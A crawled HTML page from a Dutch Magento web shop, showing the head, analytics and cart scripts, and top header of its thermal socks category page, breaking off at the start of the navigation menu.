

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://douwesdump.nl/kleding/sokken/thermosokken.html
body_size: 34457
content:
<!doctype html>
<html lang="nl">
    <head >
        <script>
    var LOCALE = 'nl\u002DNL';
    var BASE_URL = 'https\u003A\u002F\u002Fdouwesdump.nl\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fdouwesdump.nl\u002Fstatic\u002Fversion1745319695\u002Ffrontend\u002FDouwesdump\u002Fdesktop\u002Fnl_NL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Thermosokken - Sokken - Kleding"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Thermosokken - Sokken - Kleding</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Mageplaza_QuickCart/css/minicart.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Magmodules_WebwinkelKeur/css/widget.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Nineyards_Fastsearch/css/fastsearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Nineyards_Subcategorypage/css/subcategorypage.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Nineyards_Fastsmilesearch/css/fastsmilesearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/WeltPixel_OwlCarouselSlider/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Niks_LayeredNavigation/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Mageplaza_SocialLogin/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Mageplaza_Core/css/grid-mageplaza.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Mageplaza_Core/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/css/style.css" />
<link  rel="icon" type="image/x-icon" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/js/sticky.js"></script>
<script  type="text/javascript"  src="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Nineyards_Minicart/js/nineyards_minicart.js"></script>
<script  type="text/javascript"  src="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Nineyards_Showmoremobile/js/nineyards_showmore_items_button.js"></script>
<script  type="text/javascript"  src="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://douwesdump.nl/kleding/sokken/thermosokken.html" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-JD746MB');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="grH3MZ8Tx4XkeTIhLSfdHSgx-qMAdHp2IAcbMy0xvbA" />
<style>
.row.outer {
  margin-left: -15px;
  margin-right: -15px;
}
.spacer-section {
  height: 100px;
}
.mt0 {
  margin-top: 0 !important;
}
.imgresponsive {
  display: block;
  width: 100%;
  height: auto;
}
.ddbutton {
display: inline-block;
padding: 0 24px;
line-height: 48px;
font-weight: bold;
text-transform: uppercase;
color: #000 !Important;
background-color: #fff;
}
.ddbutton:hover {
opacity: 0.6;
}
.ddgridcontent {
min-height: 150px;
}
.products.products-related .product-item-info.related-available .product.details.product-item-details,
.products.products-related .product-item-info.related-available .product-hover {
	pointer-events: none;
}
</style>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;d084e6d4a0ffa0e2a89f0e9ec&#x2F;c21900a9d51c7a3db2cec6c4f.js" defer="defer">
</script><style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
                    #bnt-social-login-fake-email {
                    background-color: grey !important;
                    border: grey !important;
                    }

                    #request-popup .social-login-title {
                    background-color: grey !important;
                    }
                
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

<script type = "text/x-magento-init">
    {
        "*": {
            "Nineyards_Settings/js/settings": {
                "settings"   : {"environment":"development","codeName":"Douwes","device":"desktop","modules":{"Nineyards_Helpers":[],"Nineyards_Productdiscount":[]}},
                "environment": "development",
                "codeName"   : "Douwes",
                "device"     : "desktop"
            }
        }
    }
</script>        <script src="//platform-api.sharethis.com/js/sharethis.js?ver=1.5.7#property=65f2a93f1a23d00019c3dac4"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
                        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
                        <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700;900&display=swap" rel="stylesheet">    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-kleding-sokken-thermosokken category-thermosokken catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".douwesdump.nl",
                "secure": true,
                "lifetime": "86500"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript lijkt te zijn uitgeschakeld in uw browser.</strong>
                    <span>
                        Voor de beste gebruikerservaring, zorg ervoor dat javascript ingeschakeld is voor uw browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fdouwesdump.nl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fdouwesdump.nl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/javascript">

require([
    'jquery'
],
function ($) {

    window.dataLayer = window.dataLayer || [];

    $(document).ready(function() {

        var items = [];
        var value = null;
        var event = 'view_item_list';
        switch (event) {
            case "view_search_results":
                $(".product-item").each(function() {
                    item = {item_name: $(this).find(".product-item-name .product-item-link").html().trim(), price: $(this).find(".price-wrapper .price").html().replace(/[^0-9\.,]*/, "").replace(".", "").replace(",", ".")};
                    items.push(item);
                });

                break;
            case "catalog_category_view":
            case "view_item_list":
                $(".product-item").each(function() {                    
                    item = {item_name: $(this).find(".product-item-name .product-item-link").html().trim(), price: $(this).find(".price-wrapper .price").html().replace(/[^0-9\.,]*/, "").replace(".", "").replace(",", ".")};
                    items.push(item);
                });

                break;
            case "catalog_product_view":
            case "view_item":
                items = {item_id:$('#product_addtocart_form').attr("data-product-sku"), item_name: $("[itemprop='name']").html(), price: $("[itemprop='price']").attr('content')};
                value = $("[itemprop='price']").attr('content');
                break;

        }

        $(".box-tocart .tocart").click(function() {

            id = $('#product_addtocart_form').attr("data-product-sku");
            name = $("[itemprop='name']").html();
            quantity = $(".box-tocart #qty").val();
            price = $("[itemprop='price']").attr('content');
         
            window.dataLayer.push({
                event: 'add_to_cart',             
                ecommerce: {                  
                    items: [
                        {
                        item_id: id,
                        item_name: name,
                        quantity: quantity,
                        price: price
                        }
                    ]
                }
            });            
           
        });

        // $(".simplequote-product-modal-init").click(function() {

        //     id = $(this).attr("data-id");
        //     name = $(this).attr("data-name");
        //     price = $(this).attr("data-price");

        //     window.dataLayer.push({
        //         event: 'request_quotation_pdp',
        //         ecommerce: {
        //             items: [
        //                 {
        //                 item_id: id,
        //                 item_name: name,
        //                 price: price
        //                 }
        //             ]
        //         }
        //     });
        // });

        // $(".opensavequote-popup").click(function() {

        //     id = $(this).attr("data-id");
        //     name = $(this).attr("data-name");
        //     price = $(this).attr("data-price");

        //     $(".item-info").each(function() {
        //         item = {"item_name": $(this).find(".product-item-name a").html(), "price": $(this).find(".price-excluding-tax .price").html().replace(/[^0-9\.,]*/, "").replace(".", "").replace(",", ".")};
        //         items.push(item);
        //     });

        //     window.dataLayer.push({
        //         event: 'request_quotation_cart',
        //         ecommerce: {
        //             items: items
        //         }
        //     });
        // });

        $(".contact .submit").click(function() {

            window.dataLayer.push({
                event: 'contactform_submit',
                items: []
            });
        });


        if (event != '') { 
            window.dataLayer.push({
                event: 'view_item_list',
                ecommerce: {
                    items: items
                }
            });
        }

    });
});
</script>
<div class="page-wrapper"><header class="page-header"><div class="header"><div class="container p0"><div class="row"><div class="col-md-9 col-sm-8 top uspdouwes"><ul>
<li><img src="https://douwesdump.nl/media/wysiwyg/vrachwagen_clock.png" alt=""><span style="background-color: #ffffff;"><a style="background-color: #ffffff;" href="/levertijden"><span style="color: #ba372a;"><span style="font-size: 14px;">Voor 16:30 besteld dezelfde dag verzonden</span></span></a></span></li>
<li><img src="https://douwesdump.nl/media/wysiwyg/vrachtwagen.png" alt=""><span style="color: #ba372a; font-size: 14px;">Gratis verzending vanaf 75.-</span></li>
<li><a href="https://douwesdump.nl/360-graden" target="_blank" rel="noopener"><img style="width: 24px; height: 24px;" src="https://douwesdump.nl/media/wysiwyg/bricks.png" alt=""><span style="background-color: #e03e2d; font-size: 14px;"><span style="background-color: #ffffff; color: #ba372a;">Een kijkje in onze echte fysieke winkel</span></span></a></li>
<li><span style="font-size: 16px;"><img src="https://douwesdump.nl/media/wysiwyg/phone.png" alt=""><a href="tel:+31529451184"><span style="background-color: #ba372a;"><span style="background-color: #ffffff; color: #ba372a;"><span style="font-size: 14px;">31 (0)529 45 11 84</span></span></span></a></span></li>
</ul>
<!-- @BLOCK@_30 --></div><div class="col-md-3 col-sm-4 user-links"><div class="topline_header">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://douwesdump.nl/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mijn winkelwagen</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>

        </span>
        <!-- ko if: getCartParam('subtotal') -->
            <span class="total-price subtotal" data-bind="html: getCartParam('subtotal')"></span>
        <!-- /ko -->

    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/douwesdump.nl\/checkout\/cart\/","checkoutUrl":"https:\/\/douwesdump.nl\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/douwesdump.nl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/douwesdump.nl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/douwesdump.nl\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/douwesdump.nl\/customer\/account\/login\/referer\/aHR0cHM6Ly9kb3V3ZXNkdW1wLm5sL2tsZWRpbmcvc29ra2VuL3RoZXJtb3Nva2tlbi5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/douwesdump.nl\/captcha\/refresh\/","isRequired":false,"timestamp":1768961144}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}},"shipping":{"component":"uiComponent","config":{"template":"Nineyards_Minicart\/minicart\/shipping"},"children":{"subtotal.totals":{"component":"Magento_Checkout\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"template":"Nineyards_Minicart\/minicart\/shipping\/totals"}}}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Nineyards_Minicart\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Nineyards_Minicart\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/images/loader-1.gif"
        }
    }
    </script>
</div>


</div><div class="login_link"><li><a href="https://douwesdump.nl/customer/account/" id="idEBweIeS1" >Account</a></li><li><a href="https://douwesdump.nl/customer/account/create/" id="idLQfXlElX" >Account aanmaken</a></li><li class="link authorization-link" data-label="of">
    <a href="https://douwesdump.nl/customer/account/login/referer/aHR0cHM6Ly9kb3V3ZXNkdW1wLm5sL2tsZWRpbmcvc29ra2VuL3RoZXJtb3Nva2tlbi5odG1s/"
       href="https://douwesdump.nl/customer/account/login/"       >
        Inloggen    </a>
</li>
</div></div></div></div></div><div class="header-main"><div class="container p0"><div class="row">
<style>
    .main-footer {
        background: url('https://douwesdump.nl/media/wysiwyg/footerbg_2x.png');
        background-repeat: no-repeat;
        background-size: cover;
    }
    .buttons .action.primary::after {
        background: url('https://douwesdump.nl/media/wysiwyg/star.png');
    }
    .header-main {
        background: url('https://douwesdump.nl/media/wysiwyg/patroon_header.png');
        background-repeat: no-repeat;
        background-size: cover;
    }
    .login_link li.authorization-link a::before {
        background: url('https://douwesdump.nl/media/wysiwyg/user.png');
    }
    .block-margin {
        background: url('https://douwesdump.nl/media/wysiwyg/footerbg_2x.png');
        background-repeat: no-repeat;
        background-size: cover;
    }
    .product-category-section {
        background: url('https://douwesdump.nl/media/wysiwyg/footerbg_2x.png');
        background-repeat: no-repeat;
        background-size: cover;
    }
    .new-product-section {
        background: url('https://douwesdump.nl/media/wysiwyg/footerbg_2x.png');
        background-repeat: no-repeat;
        background-size: cover;
    }
    .page-layout-checkout header.page-header {
        margin: 0;
        padding: 0;
        background: url('https://douwesdump.nl/media/wysiwyg/patroon_header.png');
        background-repeat: no-repeat;
        background-size: cover;
    }
    .toolbar select {
        background:  url('https://douwesdump.nl/media//wysiwyg/Triangle_Copy_2.png') no-repeat 92% 53% !important;
        background-size: 10px !important;
}

</style>
<div class="col-md-9 col-sm-6 d-flex">
<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <a class="site-logo" href="https://douwesdump.nl/" title="">
        <img src="https://douwesdump.nl/media/logo/websites/1/Logo_2x.png"
             title=""
             alt=""
                                  />
    </a>
</div>
<div class="col-md-3 col-sm-6">
	<a class="webwinkel-header" href="https://www.webwinkelkeur.nl/leden/Douwes-Dumpnl_10364.html" target="_blank">
		<div class="webwinkel-image">
	    	<img src="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/images/keur.png" width="174" height="66" />
	    </div>
	    <div class="text-webwinkel">
			<div class="webwinkelkeur-small-widget">
                        <div class="webwinkelkeur-small-score default">
                <div class="rating-summary">
                    <div class="rating-result">
                  		<span style="width: 97%;"></span>
                    </div>
                </div>
                <p>
                    Beoordeeld met 9.7 / 10 <a href="https://www.webwinkelkeur.nl/webshop/Douwe-s-Dump-nl_10364" class="webwinkelkeurPopup" title="Webshop Trustmark" target="_blank"><span class="brandicon"></span> 7899 Beoordelingen</a>                </p>
            </div>
            </div>
			
	        <!-- <p>Klik hier om te lezen wat anderen van ons vinden!</p> -->
	    </div>
	</a>
</div></div></div><div class="header_right">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <div class="block block-search">
    <div class="block block-title"><strong>Zoek</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://douwesdump.nl/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Zoek</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://douwesdump.nl/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder=""
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Zoek"
                        class="action search">
                    <span>Zoek</span>
                </button>
            </div>
        </form>
    </div>
</div>

<style>
.add_block_imort{
	display: block !important;
}
.remove_block_imort{
	display: none !important;
}
</style>

<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"delay":100,"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
